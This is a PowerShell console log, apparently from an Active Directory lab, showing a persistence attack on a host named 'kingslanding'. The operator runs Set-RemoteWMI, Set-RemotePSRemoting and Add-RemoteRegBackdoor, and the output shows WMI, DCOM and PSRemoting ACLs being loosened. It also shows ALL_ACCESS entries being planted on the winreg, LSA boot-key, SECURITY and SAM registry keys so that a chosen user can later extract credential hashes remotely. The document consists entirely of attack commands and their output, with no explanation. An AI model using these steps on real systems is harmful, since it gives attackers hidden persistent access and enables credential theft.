 PS C:\Users\robert.baratheon> Set-RemoteWMI -SamAccountName renly.baratheon -ComputerName kingslanding -Verbose
VERBOSE: Existing ACL for namespace root is O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;BA)(A;CI;CCDCRP;;;NS)(A;CI;CCDCRP;;;LS)(A;CI;CCDCRP;;;AU)
VERBOSE: Existing ACL for DCOM is
O:BAG:BAD:(A;;CCSWRP;;;CD)(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCDCSW;;;S-1-15-3-1024-24054
434
89-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)
VERBOSE: New ACL for namespace root is
O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;BA)(A;CI;CCDCRP;;;NS)(A;CI;CCDCRP;;;LS)(A;CI;CCDCRP;;;AU)(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-4243769114-3325725031-2403382846-1
115
)
VERBOSE: New ACL for DCOM
O:BAG:BAD:(A;;CCSWRP;;;CD)(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCDCSW;;;S-1-15-3-1024-24054
434
89-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)(A;;CCDCLCSWRP;;;S-1-5-21-4243769114-3325725031-2403382846-1115)
PS C:\Users\robert.baratheon> Set-RemotePSRemoting -SamAccountName renly.baratheon -Verbose
VERBOSE: Existing ACL for PSRemoting is O:NSG:BAD:P(A;;GA;;;IU)(A;;GA;;;BA)(A;;GA;;;RM)S:P(AU;FA;GA;;;WD)(AU;SA;GXGW;;;WD)
VERBOSE: Updating ACL for PSRemoting.
VERBOSE: New ACL for PSRemoting is
O:NSG:BAD:P(A;;GA;;;IU)(A;;GA;;;BA)(A;;GA;;;RM)(A;;GA;;;S-1-5-21-4243769114-3325725031-2403382846-1115)S:P(AU;FA;GA;;;WD)(AU;SA;GXGW;;;WD)
PS C:\Users\robert.baratheon> Add-RemoteRegBackdoor -ComputerName kingslanding -Trustee renly.baratheon -Verbose
VERBOSE: [kingslanding : ] Using trustee username 'renly.baratheon'
VERBOSE: [kingslanding] Remote registry is not running, attempting to start
VERBOSE: [kingslanding] Attaching to remote registry through StdRegProv
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring started for key
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating the trustee WMI object with user 'renly.baratheon'
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Applying Trustee to new Ace
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring completed for key
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring started for key
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating the trustee WMI object with user 'renly.baratheon'
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\JD] Applying Trustee to new Ace
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\JD] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring completed for key
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring started for key
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_A
CE)
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating the trustee WMI object with user 'renly.baratheon'
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Applying Trustee to new Ace
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring completed for key
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring started for key
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_AC
E)
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating the trustee WMI object with user 'renly.baratheon'
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\Data] Applying Trustee to new Ace
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\Data] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring completed for key
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring started for key
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE
)
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating the trustee WMI object with user 'renly.baratheon'
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Applying Trustee to new Ace
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [kingslanding : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring completed for key
VERBOSE: [kingslanding : SECURITY] Backdooring started for key
VERBOSE: [kingslanding : SECURITY] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [kingslanding : SECURITY] Creating the trustee WMI object with user 'renly.baratheon'
VERBOSE: [kingslanding : SECURITY] Applying Trustee to new Ace
VERBOSE: [kingslanding : SECURITY] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [kingslanding : SECURITY] Backdooring completed for key
VERBOSE: [kingslanding : SAM\SAM\Domains\Account] Backdooring started for key
VERBOSE: [kingslanding : SAM\SAM\Domains\Account] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [kingslanding : SAM\SAM\Domains\Account] Creating the trustee WMI object with user 'renly.baratheon'
VERBOSE: [kingslanding : SAM\SAM\Domains\Account] Applying Trustee to new Ace
VERBOSE: [kingslanding : SAM\SAM\Domains\Account] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [kingslanding : SAM\SAM\Domains\Account] Backdooring completed for key
VERBOSE: [kingslanding] Backdooring completed for system
ComputerName BackdoorTrustee
------------ ---------------
kingslanding renly.baratheon
PS C:\Users\robert.baratheon> _